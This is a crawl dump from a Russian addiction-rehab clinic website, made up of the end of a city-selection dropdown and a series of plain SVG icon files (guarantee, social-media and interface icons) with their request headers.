value="https://synergy-rehab.ru/lechenie-zavisimostei/chernigov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chernigov">Чернигов</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chernovcy" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chernovcy">Черновцы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chernushka" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chernushka">Чернушка</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chulym" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chulym">Чулым</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chusov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chusov">Чусов</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/shaxty" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/shaxty">Шахты</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ertil" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ertil">Эртиль</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/yuzhnouralsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/yuzhnouralsk">Южноуральск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/yalta" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/yalta">Ялта</option></select>

--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-5.svg
body_size: 1499
content:
<svg id="Capa_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512"
     xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m91 389.952v1.048c0 19.555 12.541 36.228 30 42.42v33.58c0 24.813 20.187 45 45 45h151c24.813 0 45-20.187 45-45v-332c0-24.813 20.187-45 45-45s45 20.187 45 45v168.58c-17.459 6.192-30 22.865-30 42.42v90c0 8.284 6.716 15 15 15h15v46c0 8.284 6.716 15 15 15s15-6.716 15-15v-46h15c8.284 0 15-6.716 15-15v-90c0-19.555-12.541-36.228-30-42.42v-168.58c0-41.355-33.645-75-75-75s-75 33.645-75 75v332c0 8.271-6.729 15-15 15h-151c-8.271 0-15-6.729-15-15v-33.58c17.459-6.192 30-22.865 30-42.42v-1.048c51.371-7.239 91-51.097 91-103.952v-211c0-8.284-6.716-15-15-15h-46.68c-6.84-30.53-35.251-60-74.32-60-37.753 0-66.984 27.568-73.517 60h-47.483c-8.284 0-15 6.716-15 15v211c0 52.854 39.629 96.713 91 103.952zm391 31.048h-30v-75c0-8.271 6.729-15 15-15s15 6.729 15 15zm-406-331c8.284 0 15-6.716 15-15 0-24.638 20.352-45 45-45 25.581 0 46 22.773 46 45 0 8.284 6.716 15 15 15h45v30h-212v-30zm-46 60h212v136c0 41.355-34.093 75-76 75-8.284 0-15 6.716-15 15v15c0 8.271-6.729 15-15 15s-15-6.729-15-15v-15c0-8.284-6.716-15-15-15-41.907 0-76-33.645-76-75z"/>
    <path fill="#ffffff"
          d="m106 210h60c8.284 0 15-6.716 15-15s-6.716-15-15-15h-60c-8.284 0-15 6.716-15 15s6.716 15 15 15z"/>
    <path fill="#ffffff"
          d="m106 271h60c8.284 0 15-6.716 15-15s-6.716-15-15-15h-60c-8.284 0-15 6.716-15 15s6.716 15 15 15z"/>
    <path fill="#ffffff"
          d="m106 331h60c8.284 0 15-6.716 15-15s-6.716-15-15-15h-60c-8.284 0-15 6.716-15 15s6.716 15 15 15z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/tap.svg
body_size: 1779
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 475 475" style="enable-background:new 0 0 475 475;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:7;stroke-miterlimit:10;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M377.7,185.3h-0.7c-9.1-0.1-17.9,3.3-24.7,9.3c-5.5-15-19.4-25.7-35.8-25.7c-10,0.1-19.6,4.1-26.5,11.2
	c-6.4-12.7-19.2-21.4-33.9-21.4h-0.7c-7.9-0.1-15.6,2.4-21.8,7.2V75.1c0-21.9-17.3-39.8-38.4-39.8c-21,0-38.3,17.8-38.3,39.7
	l-0.2,180.1l-10.3-12.4c-9.1-11.1-22.4-18-36.8-19.1c-14.1-1-28,3.9-38.4,13.4l-9,7.3c-2.9,2.4-3.7,6.4-2,9.7l87.4,165.7
	c16,30.3,46.4,49.2,79.4,49.2h98.5v-0.1c49.9,0,90.4-42.7,90.5-95.2c0-23.5-0.1-41-0.1-55.2c0.1-38,0-52-0.1-93.8
	C415.9,202.9,398.7,185.3,377.7,185.3z M400,318.5c0,14.2,0,31.8-0.1,55.2c0,43.8-33.6,79.5-74.7,79.5h-98c-27,0-52-15.6-65.2-40.7
	l-84.4-160l4.2-3.4c0.1-0.1,0.2-0.2,0.3-0.3c7.2-6.7,16.8-10.1,26.6-9.4c10,0.8,19.3,5.6,25.6,13.4l24.5,29.4
	c2.1,2.6,5.7,3.5,8.9,2.4c3.2-1.1,5.3-4.1,5.3-7.4L173,75.1c0-13.2,10.2-24,22.4-24s22.4,10.8,22.4,24v121.8c0,0.4,0,0.9,0,1.3
	c0,0.2,0,0.4,0,0.6v52.1c0,4.4,3.6,7.9,8,7.9s8-3.5,8-7.9v-53.7c0-12.8,9.9-22.7,21.8-22.7h0.7c12.2,0,22.4,10.5,22.4,23.8v47.7
	c0,4.4,3.6,7.9,8,7.9c4.4,0,8-3.5,8-7.9v-37.4c0-13.2,9.7-24,22-24c12.2,0,21.9,10.8,21.9,24v35.3c0,4.4,3.6,7.9,8,7.9
	c4.4,0,8-3.5,8-7.9v-19.1c0-13.2,10.2-23.6,22.5-23.6h0.7c12.2,0,22.2,10.5,22.2,23.7C400,266.6,400,280.5,400,318.5z"/>
<path class="st1" d="M131.7,79.1c4.4,0,8-3.6,8-8c0.1-30.5,24.9-55.1,55.4-55.1c30.5,0,55.2,24.6,55.4,55.1c0,4.4,3.6,8,8,8
	c4.4,0,8-3.6,8-8C266.3,31.8,234.4,0,195.1,0c-39.3,0-71.2,31.8-71.4,71.1C123.7,75.5,127.3,79.1,131.7,79.1z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-2.svg
body_size: 1615
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 508 508" style="enable-background:new 0 0 508 508;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M278.65,155.6v-32.8h-49.2v32.8h-32.8v49.2h32.8v32.8h49.2v-32.8h32.8v-49.2H278.65z M295.05,188.5h-32.8v32.8h-16.4
			v-32.8h-32.8v-16.4h32.8v-32.8h16.4v32.8h32.8V188.5z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M332.85,41l-5.1-10.1V0h-147.4v30.8l-5.1,10.2H65.55v467h376.9V41H332.85z M180.35,67.5l16.3-32.8V16.4h114.7v18.3
			l16.4,32.8v6.3h-147.4V67.5z M426.25,491.6h-0.1H81.95V57.4h85.1l-3.1,6.3v26.5h180.3V63.6l-3.1-6.3h85.1V491.6z"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="270.4" width="278.6" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="327.7" width="278.6" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="385.1" width="278.6" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="442.5" width="131.1" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="376.95" y="442.5" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="344.15" y="442.5" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="311.45" y="442.5" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg
body_size: 1486
content:
<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m437.019531 74.980469c-48.351562-48.351563-112.640625-74.980469-181.019531-74.980469s-132.667969 26.628906-181.019531 74.980469c-48.351563 48.351562-74.980469 112.640625-74.980469 181.019531s26.628906 132.667969 74.980469 181.019531c48.351562 48.351563 112.640625 74.980469 181.019531 74.980469s132.667969-26.628906 181.019531-74.980469c48.351563-48.351562 74.980469-112.640625 74.980469-181.019531s-26.628906-132.667969-74.980469-181.019531zm-181.019531 407.019531c-124.617188 0-226-101.382812-226-226s101.382812-226 226-226 226 101.382812 226 226-101.382812 226-226 226zm0 0"/>
    <path fill="#ffffff"
          d="m330.601562 176.253906c-5.859374 5.855469-5.859374 15.355469 0 21.210938 41.132813 41.136718 41.132813 108.066406 0 149.199218-20.570312 20.570313-47.582031 30.855469-74.601562 30.851563-27.011719 0-54.035156-10.285156-74.597656-30.847656-41.136719-41.136719-41.136719-108.066407 0-149.199219 5.855468-5.859375 5.855468-15.355469-.003906-21.214844-5.855469-5.855468-15.351563-5.859375-21.210938 0-52.832031 52.832032-52.832031 138.796875 0 191.628906 26.414062 26.414063 61.113281 39.621094 95.8125 39.621094 34.695312 0 69.394531-13.207031 95.8125-39.625 52.832031-52.832031 52.832031-138.792968 0-191.625-5.855469-5.859375-15.355469-5.855468-21.210938 0zm0 0"/>
    <path fill="#ffffff"
          d="m256 222.800781c8.285156 0 15-6.714843 15-15v-112.464843c0-8.285157-6.714844-15-15-15s-15 6.714843-15 15v112.464843c0 8.285157 6.714844 15 15 15zm0 0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/img/whatsapp-logo.svg
body_size: 3686
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M0.69693 30C0.528473 30 0.364594 29.9334 0.243058 29.8105C0.0828402 29.6484 0.0210422 29.4131 0.0812381 29.1932L2.03154 22.0713C0.817322 19.8756 0.17714 17.3918 0.178055 14.8705C0.181488 6.67076 6.85431 0 15.0533 0C19.0301 0.00160218 22.7669 1.55067 25.5755 4.36134C28.3836 7.17224 29.9295 10.9087 29.9283 14.8824C29.9247 23.0823 23.2519 29.7535 15.0533 29.7535C15.0533 29.7535 15.0471 29.7535 15.0469 29.7535C12.6521 29.7526 10.2779 29.1689 8.16397 28.0634L0.85875 29.9792C0.805191 29.9931 0.750717 30 0.69693 30Z" fill="#E5E5E5"/>
<path d="M0.697266 29.3617L2.71692 21.9865C1.47112 19.8279 0.815826 17.3793 0.816742 14.8708C0.819946 7.02309 7.20621 0.638428 15.0536 0.638428C18.8618 0.64003 22.4362 2.12227 25.1242 4.81255C27.812 7.50282 29.2917 11.0789 29.2903 14.8822C29.2869 22.7296 22.8997 29.1152 15.0536 29.1152C15.0532 29.1152 15.0539 29.1152 15.0536 29.1152H15.0475C12.6648 29.1143 10.3238 28.5167 8.24442 27.3826L0.697266 29.3617ZM8.59392 24.8061L9.02628 25.0622C10.8427 26.1402 12.9253 26.7104 15.0491 26.7115H15.0536C21.5754 26.7115 26.8836 21.4042 26.8864 14.8813C26.8875 11.7202 25.658 8.74771 23.4239 6.51176C21.1895 4.27582 18.2189 3.04375 15.058 3.04237C8.53098 3.04237 3.22298 8.349 3.22046 14.8717C3.21954 17.1069 3.84485 19.2836 5.02954 21.1673L5.31107 21.615L4.11539 25.9802L8.59392 24.8061Z" fill="white"/>
<path d="M1.19238 28.8647L3.14223 21.7444C1.93922 19.6606 1.30682 17.2965 1.30751 14.8752C1.31049 7.29918 7.47588 1.13562 15.0512 1.13562C18.7279 1.13722 22.1788 2.56819 24.7732 5.16531C27.3682 7.76244 28.7964 11.2147 28.7951 14.8859C28.7919 22.4621 22.6263 28.6264 15.0519 28.6264C15.0512 28.6264 15.0521 28.6264 15.0519 28.6264H15.0457C12.7457 28.6255 10.4854 28.0482 8.47815 26.9542L1.19238 28.8647Z" fill="#64B161"/>
<path d="M0.697266 29.3617L2.71692 21.9865C1.47112 19.8279 0.815826 17.3793 0.816742 14.8708C0.819946 7.02309 7.20621 0.638428 15.0536 0.638428C18.8618 0.64003 22.4362 2.12227 25.1242 4.81255C27.812 7.50282 29.2917 11.0789 29.2903 14.8822C29.2869 22.7296 22.8997 29.1152 15.0536 29.1152C15.0532 29.1152 15.0539 29.1152 15.0536 29.1152H15.0475C12.6648 29.1143 10.3238 28.5167 8.24442 27.3826L0.697266 29.3617ZM8.59392 24.8061L9.02628 25.0622C10.8427 26.1402 12.9253 26.7104 15.0491 26.7115H15.0536C21.5754 26.7115 26.8836 21.4042 26.8864 14.8813C26.8875 11.7202 25.658 8.74771 23.4239 6.51176C21.1895 4.27582 18.2189 3.04375 15.058 3.04237C8.53098 3.04237 3.22298 8.349 3.22046 14.8717C3.21954 17.1069 3.84485 19.2836 5.02954 21.1673L5.31107 21.615L4.11539 25.9802L8.59392 24.8061Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.4954 8.92075C11.229 8.3284 10.9484 8.3165 10.6948 8.3062C10.4874 8.29728 10.2501 8.29773 10.0132 8.29773C9.77605 8.29773 9.39061 8.387 9.06468 8.74291C8.73853 9.09882 7.81934 9.95942 7.81934 11.7097C7.81934 13.4602 9.09421 15.1514 9.27205 15.3889C9.44989 15.6263 11.733 19.3328 15.3486 20.7587C18.3536 21.9439 18.965 21.7081 19.6173 21.6489C20.2696 21.5896 21.7218 20.7883 22.0182 19.9577C22.3149 19.127 22.3149 18.4152 22.2258 18.2662C22.1368 18.1181 21.8997 18.0291 21.544 17.8513C21.1883 17.6734 19.4394 16.8126 19.1133 16.694C18.7871 16.5752 18.55 16.5162 18.3129 16.8723C18.0755 17.228 17.3944 18.0291 17.1868 18.2662C16.9792 18.504 16.7716 18.5338 16.4159 18.3557C16.0602 18.1774 14.9144 17.802 13.5553 16.5901C12.4979 15.6474 11.7838 14.4828 11.5762 14.1267C11.3688 13.771 11.5728 13.5952 11.7325 13.4009C12.0202 13.0509 12.5029 12.4217 12.6215 12.1846C12.7401 11.947 12.6808 11.7394 12.592 11.5614C12.5029 11.3835 11.8115 9.62433 11.4954 8.92075Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="30" height="30" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/vk.svg
body_size: 2832
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512.003 512.003" style="enable-background:new 0 0 512.003 512.003;" xml:space="preserve">
<g>
	<g>
		<path fill="#00B9BF" d="M509.443,407.14l-17.623-41.416c-15.368-36.719-35.66-68.476-60.45-94.641c32.574-26.069,65.262-71.487,65.262-148.738
			V92.36c0-17.609-14.326-31.935-31.935-31.935h-59.97c-17.609,0-31.935,14.326-31.935,31.935v29.985
			c0,22.29-4.135,36.775-13.408,46.965c-6.484,7.127-16.096,12.772-28.687,16.867V75.543c0-8.349-6.769-15.118-15.118-15.118
			H203.289c-22.481,0-40.77,18.289-40.77,40.77c0,18.962,12.883,35.272,31.33,39.663l4.913,1.169
			c4.766,1.134,8.094,5.348,8.094,10.247v155.328c-13.441-9.207-25.993-21.41-37.021-36.088
			c-29.661-39.48-45.996-92.456-45.996-149.171V92.36c0-17.609-14.326-31.935-31.935-31.935h-59.97C14.325,60.425,0,74.751,0,92.36
			v29.985c0,85.047,26.115,165.634,73.538,226.914c51.061,65.982,120.398,102.32,195.239,102.32h29.985
			c17.609,0,31.935-14.326,31.935-31.935v-73.561c19.377,16.685,35.109,39.308,46.891,67.473l7.703,18.413
			c4.983,11.912,16.547,19.609,29.46,19.609h65.304c10.751,0,20.709-5.353,26.641-14.321
			C512.626,428.29,513.653,417.031,509.443,407.14z M481.471,420.58c-0.503,0.762-1.166,0.762-1.416,0.762h-65.304
			c-0.686,0-1.301-0.409-1.566-1.042l-7.703-18.413c-16.766-40.079-40.861-70.796-71.611-91.298
			c-3.487-2.325-7.07-4.503-10.954-6.66c-2.285-1.269-4.813-1.902-7.339-1.902c-2.653,0-5.304,0.698-7.668,2.088
			c-4.616,2.717-7.45,7.674-7.45,13.03v102.498c0,0.936-0.762,1.698-1.698,1.698h-29.985c-65.276,0-126.12-32.171-171.326-90.587
			c-43.343-56.011-67.213-130.026-67.213-208.41V92.36c0-0.936,0.762-1.698,1.698-1.698h59.969c0.936,0,1.698,0.762,1.698,1.698
			v29.985c0,63.223,18.488,122.649,52.056,167.332c19.804,26.358,44.145,46.197,70.392,57.369
			c4.669,1.988,10.024,1.499,14.259-1.299c4.234-2.8,6.781-7.537,6.781-12.612v-180.86c0-18.963-12.883-35.274-31.33-39.664
			l-4.912-1.168c-4.766-1.135-8.095-5.35-8.095-10.248c0-5.808,4.725-10.534,10.534-10.534h97.171v114.795
			c0,4.484,1.991,8.737,5.434,11.609c3.443,2.872,7.984,4.072,12.394,3.265c28.277-5.15,49.63-15.47,63.461-30.672
			c14.716-16.174,21.28-36.933,21.28-67.314V92.359c0-0.936,0.762-1.698,1.698-1.698h59.97c0.936,0,1.698,0.762,1.698,1.698v29.985
			c0,75.718-36.186,114.757-66.544,134.175c-3.95,2.526-6.504,6.742-6.914,11.413c-0.41,4.672,1.371,9.268,4.82,12.444
			c27.609,25.42,49.876,58.074,66.184,97.054c0.012,0.028,0.024,0.056,0.036,0.085l17.643,41.464
			C481.715,419.209,481.975,419.819,481.471,420.58z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg
body_size: 2142
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M317.015,329.981h-14.999v-134.99c0-8.283-6.716-14.999-14.999-14.999h-89.993c-8.283,0-14.999,6.715-14.999,14.999
			v59.995c0,8.283,6.715,14.999,14.999,14.999h14.999v59.995h-14.999c-8.283,0-14.999,6.715-14.999,14.999v59.995
			c0,8.283,6.715,14.999,14.999,14.999h119.991c8.283,0,14.999-6.715,14.999-14.999V344.98
			C332.014,336.697,325.298,329.981,317.015,329.981z M302.016,389.977h-89.993v-29.998h14.999c8.283,0,14.999-6.715,14.999-14.999
			v-89.993c0-8.283-6.716-14.999-14.999-14.999h-14.999V209.99h59.995v134.99c0,8.283,6.716,14.999,14.999,14.999h14.999V389.977z"
        />
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M257.019,60.002c-24.811,0-44.997,20.185-44.997,44.997s20.185,44.997,44.997,44.997s44.997-20.185,44.997-44.997
			S281.831,60.002,257.019,60.002z M257.019,119.997c-8.27,0-14.999-6.728-14.999-14.999c0-8.27,6.729-14.999,14.999-14.999
			c8.27,0,14.999,6.729,14.999,14.999C272.018,113.269,265.29,119.997,257.019,119.997z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M257.019,0.006c-139.884,0-256.98,113.016-256.98,254.981c0,49.355,14.161,98.404,40.017,139.052l-38.944,97.36
			c-4.921,12.3,7.376,24.345,19.496,19.497l97.36-38.944c40.648,25.855,89.697,40.017,139.052,40.017
			c142.119,0,254.981-117.248,254.981-256.98C512,114.059,397.959,0.006,257.019,0.006z M257.019,482.17
			c-46.136,0-91.903-14.134-128.869-39.435c-4.135-2.83-9.401-3.405-14.042-1.549l-72.147,28.859l28.859-72.146
			c1.858-4.646,1.277-9.913-1.549-14.042c-25.301-36.966-39.435-82.733-39.435-128.869c0-124.056,102.024-225.183,227.183-225.183
			c124.056,0,225.183,101.327,225.183,225.383C482.202,380.346,381.076,482.17,257.019,482.17z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/ok.svg
body_size: 1620
content:
<svg id="regular" enable-background="new 0 0 24 24" height="512" viewBox="0 0 24 24" width="512" xmlns="http://www.w3.org/2000/svg"><path fill="#00B9BF" d="m19.223 12.484c-.606-1.183-2.081-1.632-3.525-.497-.014.011-1.444 1.108-3.695 1.108s-3.681-1.098-3.695-1.108c-1.438-1.136-2.925-.691-3.527.5-.002.003-.003.006-.005.01-.895 1.831.583 2.785 1.772 3.552.735.473 1.675.83 2.804 1.066l-3.205 3.212c-1.935 1.931 1.097 4.978 3.052 3.067l2.814-2.828c1.083 1.085 2.092 2.098 2.82 2.839 1.93 1.895 4.982-1.099 3.058-3.074-2.295-2.293-2.789-2.788-3.223-3.215 2.396-.513 5.729-2.194 4.555-4.632zm-6.025 3.355c-.518-.249-1.206.697-.64 1.285l.006.006c.001.001.003.003.004.004.002.002.003.004.005.005.288.287 4.163 4.158 4.249 4.245.538.553-.41 1.467-.931.959-.93-.946-2.405-2.423-3.35-3.37-.292-.293-.769-.295-1.062 0l-3.338 3.354c-.529.517-1.472-.406-.936-.941l4.244-4.252c.002-.002.004-.004.005-.006.527-.518-.005-1.478-.625-1.295-1.477-.173-2.674-.534-3.471-1.046-1.54-.995-1.463-1.17-1.24-1.627.648-1.241 1.796 1.435 5.883 1.435 2.799 0 4.555-1.375 4.624-1.43.456-.358.991-.525 1.254-.014.223.463.306.636-1.238 1.639-1.054.671-2.544.942-3.443 1.049z"/><path fill="#00B9BF" d="m11.999 9.997c1.954 0 3.543-1.592 3.543-3.548 0-1.964-1.589-3.562-3.543-3.562-1.953 0-3.542 1.598-3.542 3.562-.001 1.956 1.588 3.548 3.542 3.548zm0-5.61c1.126 0 2.043.925 2.043 2.062 0 1.129-.917 2.048-2.043 2.048s-2.043-.919-2.043-2.049c0-1.136.916-2.061 2.043-2.061z"/><path fill="#00B9BF" d="m11.999 12.883c3.549 0 6.437-2.887 6.437-6.435-.001-3.555-2.888-6.448-6.437-6.448s-6.437 2.893-6.437 6.448c0 3.548 2.887 6.435 6.437 6.435zm0-11.383c2.722 0 4.937 2.22 4.937 4.948 0 2.721-2.214 4.935-4.937 4.935s-4.937-2.214-4.937-4.935c0-2.728 2.214-4.948 4.937-4.948z"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-4.svg
body_size: 3140
content:
<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m356.515625 356.035156-74.265625 42.875c-1.539062-8.386718-5.433594-16.257812-11.308594-22.566406-8.484375-9.117188-20.492187-14.34375-32.941406-14.34375h-78.824219c-10.496093-9.601562-36.5-29-75.175781-29-50.296875 0-79.15625 32.808594-80.359375 34.207031-2.351563 2.722657-3.640625 6.195313-3.640625 9.792969v120c0 8.285156 6.714844 15 15 15h231.277344c13.144531 0 26.113281-3.476562 37.5-10.046875l117.738281-67.976563c21.488281-12.40625 28.875-39.984374 16.46875-61.472656-12.40625-21.488281-39.980469-28.875-61.46875-16.46875zm30 51.960938-117.738281 67.976562c-6.832032 3.941406-14.613282 6.027344-22.5 6.027344h-216.277344v-98.75c7.519531-6.691406 26.183594-20.25 54-20.25 36.148438 0 56.839844 22.894531 57.640625 23.792969 2.847656 3.394531 6.925781 5.207031 11.359375 5.207031h85c4.210938 0 8.109375 1.699219 10.984375 4.785156 2.867187 3.078125 4.277344 7.109375 3.976563 11.351563-.382813 5.324219-3.710938 9.855469-8.394532 12.183593-2.867187 1.105469-5.921875 1.679688-9.007812 1.679688h-82.558594c-8.285156 0-15 6.71875-15 15 0 8.285156 6.714844 15 15 15h84.375c6.632812 0 12.96875-1.417969 18.691406-3.96875 2.402344-.964844 4.738282-2.097656 6.992188-3.398438l108.457031-62.617187c7.160156-4.136719 16.351563-1.671875 20.488281 5.492187 4.136719 7.160157 1.675782 16.351563-5.488281 20.488282zm0 0"/>
    <path fill="#ffffff"
          d="m497 0h-231.277344c-13.144531 0-26.113281 3.476562-37.5 10.046875l-117.738281 67.976563c-21.488281 12.40625-28.875 39.984374-16.46875 61.472656 12.402344 21.488281 39.980469 28.875 61.46875 16.46875l74.265625-42.875c1.539062 8.386718 5.433594 16.257812 11.308594 22.566406 8.484375 9.117188 20.492187 14.34375 32.941406 14.34375h78.824219c10.496093 9.601562 36.5 29 75.175781 29 50.296875 0 79.15625-32.808594 80.359375-34.207031 2.351563-2.722657 3.640625-6.195313 3.640625-9.792969v-120c0-8.285156-6.714844-15-15-15zm-15 128.75c-7.519531 6.691406-26.183594 20.25-54 20.25-36.148438 0-56.839844-22.894531-57.640625-23.792969-2.847656-3.394531-6.925781-5.207031-11.359375-5.207031h-85c-4.210938 0-8.109375-1.699219-10.984375-4.785156-2.867187-3.078125-4.277344-7.109375-3.976563-11.351563.382813-5.324219 3.710938-9.855469 8.394532-12.183593 2.867187-1.105469 5.921875-1.679688 9.007812-1.679688h82.558594c8.285156 0 15-6.71875 15-15 0-8.285156-6.714844-15-15-15h-84.375c-6.632812 0-12.96875 1.417969-18.691406 3.96875-2.402344.964844-4.738282 2.097656-6.992188 3.398438l-108.457031 62.617187c-7.160156 4.132813-16.351563 1.671875-20.488281-5.492187-4.136719-7.160157-1.671875-16.351563 5.488281-20.488282l117.738281-67.976562c6.832032-3.941406 14.613282-6.027344 22.5-6.027344h216.277344zm0 0"/>
    <path fill="#ffffff"
          d="m326 336c33.085938 0 60-26.914062 60-60s-26.914062-60-60-60-60 26.914062-60 60 26.914062 60 60 60zm0-90c16.542969 0 30 13.457031 30 30s-13.457031 30-30 30-30-13.457031-30-30 13.457031-30 30-30zm0 0"/>
    <path fill="#ffffff"
          d="m206 266c27.570312 0 50-22.429688 50-50s-22.429688-50-50-50-50 22.429688-50 50 22.429688 50 50 50zm0-70c11.027344 0 20 8.972656 20 20s-8.972656 20-20 20-20-8.972656-20-20 8.972656-20 20-20zm0 0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-2.svg
body_size: 5879
content:
<svg xmlns="http://www.w3.org/2000/svg" height="511pt" version="1.1" viewBox="0 0 511.99828 511" width="511pt">
    <g id="surface1">
        <path fill="#ffffff"
              d="M 511.839844 226.78125 L 511.839844 226.777344 C 511.003906 218.800781 506.871094 211.449219 500.503906 206.578125 L 471.363281 183.890625 L 482.316406 147.75 C 484.652344 140.039062 483.683594 131.613281 479.65625 124.628906 C 475.625 117.648438 468.8125 112.597656 460.964844 110.761719 L 424.304688 102.203125 L 419.625 64.851562 C 418.621094 56.851562 414.308594 49.546875 407.792969 44.820312 C 401.269531 40.074219 392.984375 38.226562 385.074219 39.75 L 348.101562 46.839844 L 328.628906 14.617188 C 320.878906 1.792969 304.605469 -3.050781 290.785156 3.339844 C 289.8125 3.789062 288.875 4.328125 288.058594 4.90625 L 255.96875 27.257812 L 225.074219 5.738281 C 218.460938 1.136719 210.152344 -0.539062 202.269531 1.132812 C 194.386719 2.804688 187.472656 7.726562 183.304688 14.625 L 163.839844 46.84375 L 126.863281 39.75 C 118.945312 38.234375 110.667969 40.082031 104.15625 44.816406 C 97.632812 49.554688 93.320312 56.859375 92.320312 64.851562 L 87.640625 102.207031 L 48.867188 111.257812 L 47.046875 111.851562 L 46.375 112.144531 C 32.289062 118.304688 25.242188 133.28125 29.625 147.75 L 40.574219 183.890625 L 10.183594 207.53125 L 8.421875 209.0625 L 7.925781 209.605469 C -2.273438 220.746094 -2.671875 237.597656 6.976562 248.863281 L 30.769531 277.316406 